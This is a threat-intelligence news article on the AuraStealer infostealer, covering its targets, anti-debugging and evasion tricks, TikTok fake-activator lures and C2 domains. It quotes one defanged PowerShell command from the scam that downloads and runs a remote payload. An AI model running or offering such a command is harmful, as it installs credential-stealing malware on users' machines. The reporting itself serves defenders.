
Typical login page of AuraStealer panel
Following the high-profile takedown of the Lumma stealer infrastructure in 2025, a new threat is rapidly maneuvering to capture the newly opened market share. AuraStealer, an emerging infostealer first spotted on hacker forums in July 2025, has evolved from a “low-budget” commodity tool into a sophisticated espionage threat that is now “gaining momentum” across the globe.
AuraStealer is marketed with a professional. The developers, a group of Russian-speaking individuals, explicitly state that their creation is “a carefully crafted solution where every detail is designed not for aesthetics, but for results”.
The malware’s reach is comprehensive. It is designed to harvest data from:
- 110+ Browsers (including cookies from open Chromium instances without killing the process).
- 250+ Browser Extensions and 70 different applications.
- Cryptocurrency Wallets, 2FA tokens, and sensitive session data from Discord, Telegram, and Steam.
While early analyses dismissed AuraStealer as a poor imitation of its predecessors, recent reports from Intrinsec and GenDigital reveal a much more dangerous reality. The malware employs an aggressive suite of anti-analysis and anti-debugging features to remain invisible.
One of its most creative defense mechanisms is a “proof-of-work solver” embedded in the panel’s authentication page. This script forces a visitor’s browser to solve a complex computational puzzle before the login form even appears. As the report notes, “With this proof of work, only real browsers will receive the login page. Bots, Python codes and curl commands will not pass through”.
The report highlights the stealth and obfuscation tactics, including:
- Exception-Driven API Hashing: WinAPI functions are resolved through a custom exception handler, a technique that “complicating static detection efforts”.
- Environmental Keying: AuraStealer refuses to run if it detects it is in a former Soviet Union region or if the system name matches known Microsoft Defender emulation values like “JohnDoe” or “HAL9TH”.
- Delayed Stack Corruption: If the malware detects a debugger or a breakpoint, it won’t just crash; it will “deliberately corrupt the stack by inserting random values, which will lead to a crash later during execution”, making the cause of the failure incredibly difficult to trace.
AuraStealer’s delivery methods are as diverse as its targets. A major campaign identified in late 2025 utilized TikTok video scams. These videos pretend to offer free “activators” for legitimate software like Adobe Photoshop or Windows. Instead, they trick users into running a malicious PowerShell command: iex (irm slmgr [. win/photoshop).
The Intrinsec report warns that the developers are already preparing a “code virtualization module” which will translate the malware’s real logic into a custom, fake instruction set, making future reverse engineering “a very difficult task”.
The C2 (Command and Control) infrastructure for AuraStealer appears to be shifting. Researchers have identified 48 C2 domains, noting a trend where the actor is moving away from .SHOP extensions toward .CFD top-level domains to evade tracking on network search engines.
Administrators are urged to monitor for traffic to domains such as auracorp.cfd, mscloud.cfd, and techupdate.cfd, and to educate users on the dangers of “ClickFix” social engineering scams.
Support Our Threat Intelligence
If you find our CVE report and cybersecurity news helpful, consider supporting our work.
 Buy Me a Coffee
Buy Me a Coffee
